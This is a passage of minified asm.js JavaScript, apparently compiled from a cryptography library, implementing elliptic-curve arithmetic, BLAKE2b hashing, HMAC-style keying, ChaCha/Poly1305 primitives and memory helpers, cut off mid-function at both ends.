e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0;w=c[a>>2]|0;u=c[a+4>>2]|0;s=c[a+8>>2]|0;q=c[a+12>>2]|0;o=c[a+16>>2]|0;m=c[a+20>>2]|0;k=c[a+24>>2]|0;i=c[a+28>>2]|0;g=c[a+32>>2]|0;e=c[a+36>>2]|0;v=(c[b+4>>2]^u)&0-d;t=(c[b+8>>2]^s)&0-d;r=(c[b+12>>2]^q)&0-d;p=(c[b+16>>2]^o)&0-d;n=(c[b+20>>2]^m)&0-d;l=(c[b+24>>2]^k)&0-d;j=(c[b+28>>2]^i)&0-d;h=(c[b+32>>2]^g)&0-d;f=(c[b+36>>2]^e)&0-d;c[a>>2]=(c[b>>2]^w)&0-d^w;c[a+4>>2]=v^u;c[a+8>>2]=t^s;c[a+12>>2]=r^q;c[a+16>>2]=p^o;c[a+20>>2]=n^m;c[a+24>>2]=l^k;c[a+28>>2]=j^i;c[a+32>>2]=h^g;c[a+36>>2]=f^e;return}function Na(b,d,e,f,g,h,i){b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;var j=0,k=0;j=l;k=l=l+63&-64;l=l+560|0;tc(k+496|0,h,32,0);a[k+496>>0]=a[k+496>>0]&-8;a[k+496+31>>0]=a[k+496+31>>0]&63|64;Cd(k,i);ta(k,k+496+32|0,32,0);ta(k,e,f,g);Fc(k,k+432|0);bc(b+32|0,h+32|0,32)|0;ga(k+432|0);Ea(k+208|0,k+432|0);Db(b,k+208|0);Cd(k,i);ta(k,b,64,0);ta(k,e,f,g);Fc(k,k+368|0);ga(k+368|0);da(b+32|0,k+368|0,k+496|0,k+432|0);jc(k+496|0,64);if(d|0){c[d>>2]=64;c[d+4>>2]=0}l=j;return}function Oa(a,b,c,e,f,g){a=a|0;b=b|0;c=c|0;e=e|0;f=f|0;g=g|0;var h=0,i=0,j=0,k=0;k=l;j=l=l+63&-64;l=l+592|0;if(((Xb(a+32|0)|0)==0?(ac(a)|0)==0:0)?(Da(j+328|0,f)|0)==0:0){h=0;i=0;do{i=d[f+h>>0]|0|i;h=h+1|0}while((h|0)!=32);if(i){Cd(j,g);ta(j,a,32,0);ta(j,f,32,0);ta(j,b,c,e);Fc(j,j+520|0);ga(j+520|0);qa(j+208|0,j+520|0,j+328|0,a+32|0);Db(j+488|0,j+208|0);h=we(j+488|0,a)|0;h=((j+488|0)==(a|0)?-1:h)|(Ob(a,j+488|0)|0)}else h=-1}else h=-1;l=k;return h|0}function Pa(b,c){b=b|0;c=c|0;var e=0,f=0,g=0,h=0,i=0;e=0;do{a[b+e>>0]=(d[c+(e>>3)>>0]|0)>>>(e&7)&1;e=e+1|0}while((e|0)!=256);h=0;do{i=b+h|0;a:do if(a[i>>0]|0){g=1;do{e=g+h|0;if((e|0)>=256)break a;c=a[b+e>>0]|0;b:do if(c<<24>>24){c=c<<24>>24<<g;f=a[i>>0]|0;if((f+c|0)<16){a[i>>0]=f+c;a[b+e>>0]=0;break}if((f-c|0)<=-16)break a;a[i>>0]=f-c;while(1){c=b+e|0;if(!(a[c>>0]|0))break;a[c>>0]=0;e=e+1|0;if((e|0)>=256)break b}a[c>>0]=1}while(0);g=g+1|0}while((g|0)<7)}while(0);h=h+1|0}while((h|0)!=256);return}function Qa(a,b,d,e,f,g,h,i,j,k,m,n){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;m=m|0;n=n|0;k=l;l=l+336|0;Jd(k+264|0,64,0,m,n);ge(k,k+264|0);jc(k+264|0,64);Ad(k,h,i,j);h=xd(0,0,i|0,j|0)|0;Ad(k,35032,h&15,0);nd(a,e,f,g,m,n);Ad(k,a,f,g);h=xd(0,0,f|0,g|0)|0;Ad(k,35032,h&15,0);yc(k+256|0,i,j);Ad(k,k+256|0,8,0);yc(k+256|0,f,g);Ad(k,k+256|0,8,0);fe(k,b);jc(k,256);if(d|0){c[d>>2]=16;c[d+4>>2]=0}l=k;return 0}function Ra(b,d,e,f){b=b|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0,j=0;a:do if(!((e|0)==0&(f|0)==0)){g=c[b+352>>2]|0;j=f;while(1){i=256-g|0;f=b+96+g|0;if(!(j>>>0>0|(j|0)==0&e>>>0>i>>>0))break;Ia(f|0,d|0,i|0)|0;c[b+352>>2]=(c[b+352>>2]|0)+i;Sb(b,128,0);ca(b,b+96|0);f=b+96|0;g=b+224|0;h=f+128|0;do{a[f>>0]=a[g>>0]|0;f=f+1|0;g=g+1|0}while((f|0)<(h|0));g=(c[b+352>>2]|0)+-128|0;c[b+352>>2]=g;e=xd(e|0,j|0,i|0,0)|0;f=y;if((e|0)==0&(f|0)==0)break a;else{d=d+i|0;j=f}}Ia(f|0,d|0,e|0)|0;j=zd(c[b+352>>2]|0,0,e|0,j|0)|0;c[b+352>>2]=j}while(0);return}function Sa(a,b,c,d,e,f,g,h,i,j,k){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;var m=0;m=l;l=l+352|0;le(m+280|0,j,k);ge(m,m+280|0);jc(m+280|0,64);Ad(m,g,h,i);yc(m+272|0,h,i);Ad(m,m+272|0,8,0);Ad(m,c,d,e);yc(m+272|0,d,e);Ad(m,m+272|0,8,0);fe(m,m+256|0);jc(m,256);b=xe(m+256|0,f)|0;jc(m+256|0,16);do if(a)if(!b){td(a,c,d,e,j,k);b=0;break}else{bb(a|0,0,d|0)|0;b=-1;break}while(0);l=m;return b|0}function Ta(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0,g=0;if(d<<24>>24?(d&255)<=64:0){if(!(ue(c[a+80>>2]|0,c[a+80+4>>2]|0)|0)){e=c[a+352>>2]|0;do if(e>>>0>128){Sb(a,128,0);ca(a,a+96|0);e=(c[a+352>>2]|0)+-128|0;c[a+352>>2]=e;if(e>>>0<129){Ia(a+96|0,a+224|0,e|0)|0;f=a+96|0;g=c[a+352>>2]|0;break}else X(33148,33180,367,33225)}else{f=a+96|0;g=e}while(0);Sb(a,g,0);Dd(a);e=c[a+352>>2]|0;bb(a+96+e|0,0,256-e|0)|0;ca(a,f);Ia(b|0,a|0,d&255|0)|0;e=0}else e=-1;return e|0}Y();return 0}function Ua(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0;m=(c[b+4>>2]|0)-(c[d+4>>2]|0)|0;l=(c[b+8>>2]|0)-(c[d+8>>2]|0)|0;k=(c[b+12>>2]|0)-(c[d+12>>2]|0)|0;j=(c[b+16>>2]|0)-(c[d+16>>2]|0)|0;i=(c[b+20>>2]|0)-(c[d+20>>2]|0)|0;h=(c[b+24>>2]|0)-(c[d+24>>2]|0)|0;g=(c[b+28>>2]|0)-(c[d+28>>2]|0)|0;f=(c[b+32>>2]|0)-(c[d+32>>2]|0)|0;e=(c[b+36>>2]|0)-(c[d+36>>2]|0)|0;c[a>>2]=(c[b>>2]|0)-(c[d>>2]|0);c[a+4>>2]=m;c[a+8>>2]=l;c[a+12>>2]=k;c[a+16>>2]=j;c[a+20>>2]=i;c[a+24>>2]=h;c[a+28>>2]=g;c[a+32>>2]=f;c[a+36>>2]=e;return}function Va(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0;m=(c[d+4>>2]|0)+(c[b+4>>2]|0)|0;l=(c[d+8>>2]|0)+(c[b+8>>2]|0)|0;k=(c[d+12>>2]|0)+(c[b+12>>2]|0)|0;j=(c[d+16>>2]|0)+(c[b+16>>2]|0)|0;i=(c[d+20>>2]|0)+(c[b+20>>2]|0)|0;h=(c[d+24>>2]|0)+(c[b+24>>2]|0)|0;g=(c[d+28>>2]|0)+(c[b+28>>2]|0)|0;f=(c[d+32>>2]|0)+(c[b+32>>2]|0)|0;e=(c[d+36>>2]|0)+(c[b+36>>2]|0)|0;c[a>>2]=(c[d>>2]|0)+(c[b>>2]|0);c[a+4>>2]=m;c[a+8>>2]=l;c[a+12>>2]=k;c[a+16>>2]=j;c[a+20>>2]=i;c[a+24>>2]=h;c[a+28>>2]=g;c[a+32>>2]=f;c[a+36>>2]=e;return}function Wa(b,d){b=b|0;d=d|0;var e=0,f=0;a:do if(!(d&255))b=b+(sb(b)|0)|0;else{if(b&3)do{f=a[b>>0]|0;if(f<<24>>24==0?1:f<<24>>24==(d&255)<<24>>24)break a;b=b+1|0}while((b&3|0)!=0);f=N(d&255,16843009)|0;e=c[b>>2]|0;b:do if(!((e&-2139062144^-2139062144)&e+-16843009))do{e=e^f;if((e&-2139062144^-2139062144)&e+-16843009|0)break b;b=b+4|0;e=c[b>>2]|0}while(!((e&-2139062144^-2139062144)&e+-16843009|0));while(0);while(1){f=a[b>>0]|0;if(f<<24>>24==0?1:f<<24>>24==(d&255)<<24>>24)break;else b=b+1|0}}while(0);return b|0}function Xa(b,c){b=b|0;c=c|0;var d=0,e=0,f=0;f=l;l=l+192|0;sc(b);d=f+64+1|0;e=d+127|0;do{a[d>>0]=54;d=d+1|0}while((d|0)<(e|0));a[f+64>>0]=a[c>>0]^54;d=1;do{e=f+64+d|0;a[e>>0]=a[e>>0]^a[c+d>>0];d=d+1|0}while((d|0)!=32);ta(b,f+64|0,128,0);sc(b+208|0);d=f+64+1|0;e=d+127|0;do{a[d>>0]=92;d=d+1|0}while((d|0)<(e|0));a[f+64>>0]=a[c>>0]^92;d=1;do{e=f+64+d|0;a[e>>0]=a[e>>0]^a[c+d>>0];d=d+1|0}while((d|0)!=32);ta(b+208|0,f+64|0,128,0);jc(f+64|0,128);jc(f,64);l=f;return}function Ya(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0,f=0;d=l;f=l=l+63&-64;l=l+128|0;e=Xd(c)|0;c=(c<<24>>24)-((c<<24>>24&0-(e&255))<<1)&255;kd(a);Lc(a,2184+(b*960|0)|0,ve(c,1)|0);Lc(a,2184+(b*960|0)+120|0,ve(c,2)|0);Lc(a,2184+(b*960|0)+240|0,ve(c,3)|0);Lc(a,2184+(b*960|0)+360|0,ve(c,4)|0);Lc(a,2184+(b*960|0)+480|0,ve(c,5)|0);Lc(a,2184+(b*960|0)+600|0,ve(c,6)|0);Lc(a,2184+(b*960|0)+720|0,ve(c,7)|0);Lc(a,2184+(b*960|0)+840|0,ve(c,8)|0);rb(f,a+40|0);rb(f+40|0,a);kb(f+80|0,a+80|0);Lc(a,f,e);l=d;return}function Za(b,e,f,g,h,i){b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;var j=0,k=0,m=0;k=l;j=l=l+63&-64;l=l+32|0;m=d[h+4>>0]|d[h+4+1>>0]<<8|d[h+4+2>>0]<<16|d[h+4+3>>0]<<24;c[j>>2]=d[h>>0]|d[h+1>>0]<<8|d[h+2>>0]<<16|d[h+3>>0]<<24;c[j+4>>2]=m;c[j+8>>2]=0;c[j+8+4>>2]=0;yc(j+16|0,f,g);h=j+16+8|0;a[h>>0]=0;a[h+1>>0]=0;a[h+2>>0]=0;a[h+3>>0]=0;h=j+16+8+4|0;a[h>>0]=0;a[h+1>>0]=0;a[h+2>>0]=0;a[h+3>>0]=0;if((e+-16|0)>>>0>48){c[8242]=22;b=-1}else b=Ic(b,e,i,j+16|0,j)|0;l=k;return b|0}function _a(b,c,d,e,f){b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0;i=l;h=l=l+63&-64;l=l+480|0;g=(b|0)==0?c:b;c=(c|0)==0?g:c;if(!g)Y();if(!(he(h+448|0,e,f)|0)){Pd(h,0,0,64)|0;Md(h,h+448|0,32,0)|0;jc(h+448|0,32);Md(h,f,32,0)|0;Md(h,d,32,0)|0;$d(h,h+384|0,64)|0;jc(h,384);b=0;do{a[c+b>>0]=a[h+384+b>>0]|0;a[g+b>>0]=a[h+384+(b+32)>>0]|0;b=b+1|0}while((b|0)!=32);jc(h+384|0,64);b=0}else b=-1;l=i;return b|0}function $a(b,c,d,e,f){b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0;i=l;h=l=l+63&-64;l=l+480|0;g=(b|0)==0?c:b;c=(c|0)==0?g:c;if(!g)Y();if(!(he(h+448|0,e,f)|0)){Pd(h,0,0,64)|0;Md(h,h+448|0,32,0)|0;jc(h+448|0,32);Md(h,d,32,0)|0;Md(h,f,32,0)|0;$d(h,h+384|0,64)|0;jc(h,384);b=0;do{a[g+b>>0]=a[h+384+b>>0]|0;a[c+b>>0]=a[h+384+(b+32)>>0]|0;b=b+1|0}while((b|0)!=32);jc(h+384|0,64);b=0}else b=-1;l=i;return b|0}function ab(a,b,d,e,f,g,h,i,j,k,m,n){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;m=m|0;n=n|0;k=l;l=l+336|0;le(k+264|0,m,n);ge(k,k+264|0);jc(k+264|0,64);Ad(k,h,i,j);yc(k+256|0,i,j);Ad(k,k+256|0,8,0);td(a,e,f,g,m,n);Ad(k,a,f,g);yc(k+256|0,f,g);Ad(k,k+256|0,8,0);fe(k,b);jc(k,256);if(d|0){c[d>>2]=16;c[d+4>>2]=0}l=k;return 0}function bb(b,d,e){b=b|0;d=d|0;e=e|0;var f=0,g=0;f=b+e|0;d=d&255;if((e|0)>=67){while(b&3){a[b>>0]=d;b=b+1|0}g=d|d<<8|d<<16|d<<24;while((b|0)<=((f&-4)-64|0)){c[b>>2]=g;c[b+4>>2]=g;c[b+8>>2]=g;c[b+12>>2]=g;c[b+16>>2]=g;c[b+20>>2]=g;c[b+24>>2]=g;c[b+28>>2]=g;c[b+32>>2]=g;c[b+36>>2]=g;c[b+40>>2]=g;c[b+44>>2]=g;c[b+48>>2]=g;c[b+52>>2]=g;c[b+56>>2]=g;c[b+60>>2]=g;b=b+64|0}while((b|0)<(f&-4|0)){c[b>>2]=g;b=b+4|0}}while((b|0)<(f|0)){a[b>>0]=d;b=b+1|0}return f-e|0}function cb(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+48|0;Va(a,b+40|0,b);Ua(a+40|0,b+40|0,b);ha(a+80|0,a,c+40|0);ha(a+40|0,a+40|0,c);ha(a+120|0,c+120|0,b+120|0);ha(a,b+80|0,c+80|0);Va(e,a,a);Ua(a,a+80|0,a+40|0);Va(a+40|0,a+80|0,a+40|0);Ua(a+80|0,e,a+120|0);Va(a+120|0,e,a+120|0);l=d;return}function db(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+48|0;Va(a,b+40|0,b);Ua(a+40|0,b+40|0,b);ha(a+80|0,a,c);ha(a+40|0,a+40|0,c+40|0);ha(a+120|0,c+120|0,b+120|0);ha(a,b+80|0,c+80|0);Va(e,a,a);Ua(a,a+80|0,a+40|0);Va(a+40|0,a+80|0,a+40|0);Va(a+80|0,e,a+120|0);Ua(a+120|0,e,a+120|0);l=d;return}function eb(b,c,d,e){b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0,h=0;g=l;h=l=l+63&-64;l=l+192|0;if((c+-1&255)>63)Y();if((e+-1&255)>63|(d|0)==0)Y();else{a[h+128>>0]=c;a[h+128+1>>0]=e;a[h+128+2>>0]=1;a[h+128+3>>0]=1;be(h+128+4|0);Vc(h+128+8|0);c=h+128+16|0;f=c+48|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(f|0));_b(b,h+128|0);bb(h+(e&255)|0,0,(e<<24>>24<0?0:128-(e&255)|0)|0)|0;Ia(h|0,d|0,e&255|0)|0;Ra(b,h,128,0);jc(h,128);l=g;return}}function fb(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+48|0;Va(a,b+40|0,b);Ua(a+40|0,b+40|0,b);ha(a+80|0,a,c+40|0);ha(a+40|0,a+40|0,c);ha(a+120|0,c+80|0,b+120|0);Va(e,b+80|0,b+80|0);Ua(a,a+80|0,a+40|0);Va(a+40|0,a+80|0,a+40|0);Ua(a+80|0,e,a+120|0);Va(a+120|0,e,a+120|0);l=d;return}function gb(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+48|0;Va(a,b+40|0,b);Ua(a+40|0,b+40|0,b);ha(a+80|0,a,c);ha(a+40|0,a+40|0,c+40|0);ha(a+120|0,c+80|0,b+120|0);Va(e,b+80|0,b+80|0);Ua(a,a+80|0,a+40|0);Va(a+40|0,a+80|0,a+40|0);Va(a+80|0,e,a+120|0);Ua(a+120|0,e,a+120|0);l=d;return}function hb(a,b,e,f,g,h,i,j,k,m,n,o){a=a|0;b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;m=m|0;n=n|0;o=o|0;m=l;l=l+48|0;c[m>>2]=0;sa(m+16|0,n,o,0)|0;o=d[n+16+4>>0]|d[n+16+4+1>>0]<<8|d[n+16+4+2>>0]<<16|d[n+16+4+3>>0]<<24;c[m+4>>2]=d[n+16>>0]|d[n+16+1>>0]<<8|d[n+16+2>>0]<<16|d[n+16+3>>0]<<24;c[m+4+4>>2]=o;Qa(a,b,e,f,g,h,i,j,k,0,m,m+16|0)|0;jc(m+16|0,32);l=m;return 0}function ib(a,b,e,f,g,h,i,j,k,m,n){a=a|0;b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;m=m|0;n=n|0;b=l;l=l+48|0;c[b>>2]=0;sa(b+16|0,m,n,0)|0;n=d[m+16+4>>0]|d[m+16+4+1>>0]<<8|d[m+16+4+2>>0]<<16|d[m+16+4+3>>0]<<24;c[b+4>>2]=d[m+16>>0]|d[m+16+1>>0]<<8|d[m+16+2>>0]<<16|d[m+16+3>>0]<<24;c[b+4+4>>2]=n;m=La(a,0,e,f,g,h,i,j,k,b,b+16|0)|0;jc(b+16|0,32);l=b;return m|0}function jb(b,d){b=b|0;d=d|0;c[b>>2]=(Yd(d)|0)&67108863;c[b+4>>2]=(Yd(d+3|0)|0)>>>2&67108611;c[b+8>>2]=(Yd(d+6|0)|0)>>>4&67092735;c[b+12>>2]=(Yd(d+9|0)|0)>>>6&66076671;c[b+16>>2]=(Yd(d+12|0)|0)>>>8&1048575;c[b+20>>2]=0;c[b+20+4>>2]=0;c[b+20+8>>2]=0;c[b+20+12>>2]=0;c[b+20+16>>2]=0;c[b+40>>2]=Yd(d+16|0)|0;c[b+44>>2]=Yd(d+20|0)|0;c[b+48>>2]=Yd(d+24|0)|0;c[b+52>>2]=Yd(d+28|0)|0;c[b+56>>2]=0;c[b+56+4>>2]=0;a[b+80>>0]=0;return}function kb(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0;l=0-(c[b+4>>2]|0)|0;k=0-(c[b+8>>2]|0)|0;j=0-(c[b+12>>2]|0)|0;i=0-(c[b+16>>2]|0)|0;h=0-(c[b+20>>2]|0)|0;g=0-(c[b+24>>2]|0)|0;f=0-(c[b+28>>2]|0)|0;e=0-(c[b+32>>2]|0)|0;d=0-(c[b+36>>2]|0)|0;c[a>>2]=0-(c[b>>2]|0);c[a+4>>2]=l;c[a+8>>2]=k;c[a+12>>2]=j;c[a+16>>2]=i;c[a+20>>2]=h;c[a+24>>2]=g;c[a+28>>2]=f;c[a+32>>2]=e;c[a+36>>2]=d;return}function lb(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0,i=0;h=l;i=l=l+63&-64;l=l+384|0;if((b|0)==0&((e|0)!=0|(f|0)!=0))Y();if(!a)Y();if((d+-1&255)>63)Y();if(!((c|0)!=0|g<<24>>24!=0^1))Y();if((g&255)>64)Y();if(g<<24>>24)eb(i,d,c,g);else Cb(i,d);Ra(i,b,e,f);Ta(i,a,d)|0;l=h;return}function mb(a,b){a=a|0;b=b|0;var c=0,d=0;c=l;d=l=l+63&-64;l=l+48|0;ja(a,b);ja(a+80|0,b+40|0);ia(a+120|0,b+80|0);Va(a+40|0,b,b+40|0);ja(d,a+40|0);Va(a+40|0,a+80|0,a);Ua(a+80|0,a+80|0,a);Ua(a,d,a+40|0);Ua(a+120|0,a+120|0,a+80|0);l=c;return}function nb(a,b,d,e,f,g){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0,i=0;h=l;i=l=l+63&-64;l=l+16|0;bc(a+64|0,d|0,e|0)|0;md(a,i,a+64|0,e,f,g);if((c[i>>2]|0)==64&(c[i+4>>2]|0)==0)if(b|0){a=zd(e|0,f|0,64,0)|0;c[b>>2]=a;c[b+4>>2]=y;a=0}else a=0;else{if(b|0){c[b>>2]=0;c[b+4>>2]=0}i=zd(e|0,f|0,64,0)|0;bb(a|0,0,i|0)|0;a=-1}l=h;return a|0}function ob(a,b){a=a|0;b=b|0;var c=0,d=0;d=l;c=l=l+63&-64;l=l+240|0;if(!(Da(c+80|0,b)|0)){jd(c);Ua(c,c,c+80+40|0);ua(c,c);jd(c+40|0);Va(c+40|0,c+40|0,c+80+40|0);ha(c+40|0,c+40|0,c);wa(a,c+40|0);a=0}else a=-1;l=d;return a|0}function pb(a,b,d,e,f,g){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0;e=zd(e|0,f|0,-64,-1)|0;f=y;do if(f>>>0>0|(f|0)==0&e>>>0>4294967231)h=7;else{if(qd(d,d+64|0,e,f,g)|0){bb(a|0,0,e|0)|0;h=7;break}if(b|0){c[b>>2]=e;c[b+4>>2]=f}bc(a|0,d+64|0,e|0)|0;e=0}while(0);if((h|0)==7)if(!b)e=-1;else{c[b>>2]=0;c[b+4>>2]=0;e=-1}return e|0}function qb(a,b){a=a|0;b=b|0;var d=0,e=0,f=0;d=gd(c[a+72>>2]|0,c[a+72+4>>2]|0,3)|0;if(0<0|0==0&(d&112)>>>0<112){Ia(a+80+(d&127)|0,33444,112-(d&127)|0)|0;d=a+80|0;e=b+640|0;f=a}else{Ia(a+80+(d&127)|0,33444,128-(d&127)|0)|0;ea(a,a+80|0,b,b+640|0);d=a+80|0;e=d+112|0;do{c[d>>2]=0;d=d+4|0}while((d|0)<(e|0));d=a+80|0;e=b+640|0;f=a}uc(a+192|0,a+64|0,16);ea(f,d,b,e);return}function rb(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0;l=c[b+4>>2]|0;k=c[b+8>>2]|0;j=c[b+12>>2]|0;i=c[b+16>>2]|0;h=c[b+20>>2]|0;g=c[b+24>>2]|0;f=c[b+28>>2]|0;e=c[b+32>>2]|0;d=c[b+36>>2]|0;c[a>>2]=c[b>>2];c[a+4>>2]=l;c[a+8>>2]=k;c[a+12>>2]=j;c[a+16>>2]=i;c[a+20>>2]=h;c[a+24>>2]=g;c[a+28>>2]=f;c[a+32>>2]=e;c[a+36>>2]=d;return}function sb(b){b=b|0;var d=0,e=0,f=0;a:do if(!(b&3)){d=b;f=4}else{d=b;e=b;while(1){if(!(a[d>>0]|0)){d=e;break a}d=d+1|0;e=d;if(!(e&3)){f=4;break}}}while(0);if((f|0)==4){while(1){e=c[d>>2]|0;if(!((e&-2139062144^-2139062144)&e+-16843009))d=d+4|0;else break}if((e&255)<<24>>24)do d=d+1|0;while((a[d>>0]|0)!=0)}return d-b|0}function tb(b,c,d,e,f){b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0,j=0;j=l;l=l+96|0;if(!(je(j+32|0,j)|0)){g=b;h=j+32|0;i=g+32|0;do{a[g>>0]=a[h>>0]|0;g=g+1|0;h=h+1|0}while((g|0)<(i|0));$b(j+64|0,j+32|0,f);b=zc(b+32|0,c,d,e,j+64|0,f,j)|0;jc(j,32);jc(j+32|0,32);jc(j+64|0,24)}else b=-1;l=j;return b|0}function ub(b,c){b=b|0;c=c|0;var d=0,e=0,f=0,g=0;f=l;g=l=l+63&-64;l=l+240|0;e=g+200|0;d=e+32|0;do{a[e>>0]=a[c>>0]|0;e=e+1|0;c=c+1|0}while((e|0)<(d|0));a[g+200>>0]=a[g+200>>0]&-8;a[g+200+31>>0]=a[g+200+31>>0]&63|64;Ea(g+40|0,g+200|0);Zb(g,g+40+40|0,g+40+80|0);wa(b,g);l=f;return 0}function vb(a){a=a|0;var b=0,c=0,e=0,f=0,g=0,h=0,i=0;g=d[a+7>>0]|0;h=ed(d[a+6>>0]|0|0,0,8)|0;i=y;f=ed(d[a+5>>0]|0|0,0,16)|0;i=i|y;e=ed(d[a+4>>0]|0|0,0,24)|0;i=i|y|(d[a+3>>0]|0);c=ed(d[a+2>>0]|0|0,0,40)|0;i=i|y;b=ed(d[a+1>>0]|0|0,0,48)|0;i=i|y;a=ed(d[a>>0]|0|0,0,56)|0;y=i|y;return h|g|f|e|c|b|a|0}function wb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(g>>>0>0|(g|0)==0&f>>>0>15){d=zd(f|0,g|0,-16,-1)|0;a=ib(a,0,e,d,y,e+f+-16|0,h,i,j,k,l)|0}else a=-1;if(b|0){k=(a|0)==0;g=zd(f|0,g|0,-16,-1)|0;c[b>>2]=k?g:0;c[b+4>>2]=k?y:0}return a|0}function xb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(g>>>0>0|(g|0)==0&f>>>0>15){d=zd(f|0,g|0,-16,-1)|0;a=La(a,0,e,d,y,e+f+-16|0,h,i,j,k,l)|0}else a=-1;if(b|0){k=(a|0)==0;g=zd(f|0,g|0,-16,-1)|0;c[b>>2]=k?g:0;c[b+4>>2]=k?y:0}return a|0}function yb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(g>>>0>0|(g|0)==0&f>>>0>15){d=zd(f|0,g|0,-16,-1)|0;a=Sa(a,0,e,d,y,e+f+-16|0,h,i,j,k,l)|0}else a=-1;if(b|0){k=(a|0)==0;g=zd(f|0,g|0,-16,-1)|0;c[b>>2]=k?g:0;c[b+4>>2]=k?y:0}return a|0}function zb(b,c,e,f){b=b|0;c=c|0;e=e|0;f=f|0;var g=0,h=0;if(!(f>>>0<2147483647&f<<1>>>0<c>>>0))Y();if(!f)c=0;else{g=0;c=0;while(1){h=d[e+g>>0]|0;a[b+c>>0]=(h>>>4)+87+(((h>>>4)+65526|0)>>>8&217);a[b+(c|1)>>0]=(((h&15)<<8)+22272+((h&15)+65526&55552)|0)>>>8;c=g+1|0;if((c|0)==(f|0)){c=f<<1;break}else{g=c;c=c<<1}}}a[b+c>>0]=0;return b|0}function Ab(a,b){a=a|0;b=b|0;c[a>>2]=1634760805;c[a+4>>2]=857760878;c[a+8>>2]=2036477234;c[a+12>>2]=1797285236;c[a+16>>2]=Yd(b)|0;c[a+20>>2]=Yd(b+4|0)|0;c[a+24>>2]=Yd(b+8|0)|0;c[a+28>>2]=Yd(b+12|0)|0;c[a+32>>2]=Yd(b+16|0)|0;c[a+36>>2]=Yd(b+20|0)|0;c[a+40>>2]=Yd(b+24|0)|0;c[a+44>>2]=Yd(b+28|0)|0;return}function Bb(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;do if(!(c>>>0>64|(d+-1|0)>>>0>63)){if(d>>>0>=256)X(33259,33279,52,33379);if(c>>>0>=256)X(33359,33279,53,33379);if((b|0)==0|(c|0)==0){Cb(a,d&255);a=0;break}else{eb(a,d&255,b,c&255);a=0;break}}else a=-1;while(0);return a|0}function Cb(b,c){b=b|0;c=c|0;var d=0,e=0,f=0;e=l;f=l=l+63&-64;l=l+64|0;if((c+-1&255)>63)Y();else{a[f>>0]=c;a[f+1>>0]=0;a[f+2>>0]=1;a[f+3>>0]=1;be(f+4|0);Vc(f+8|0);c=f+16|0;d=c+48|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(d|0));_b(b,f);l=e;return}}function Db(b,c){b=b|0;c=c|0;var e=0,f=0;e=l;f=l=l+63&-64;l=l+128|0;ua(f+80|0,c+80|0);ha(f+40|0,c,f+80|0);ha(f,c+40|0,f+80|0);wa(b,f);c=(Oc(f+40|0)|0)<<7;a[b+31>>0]=(d[b+31>>0]|0)^c;l=e;return}function Eb(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+384|0;if(!a)Y();if((c+-1&255)>63)Y();if(!b)Y();else{Ka(g,c,b,d,e);Ra(g,0,0,0);Ta(g,a,c)|0;l=f;return}}function Fb(b,d,e){b=b|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+16|0;c[g+8>>2]=b;c[g+4>>2]=d;c[g>>2]=0;if(e|0){b=0;do{c[g>>2]=(a[(c[g+4>>2]|0)+b>>0]^a[(c[g+8>>2]|0)+b>>0])&255|c[g>>2];b=b+1|0}while((b|0)!=(e|0))}l=f;return (((c[g>>2]|0)+511|0)>>>8&1)+-1|0}function 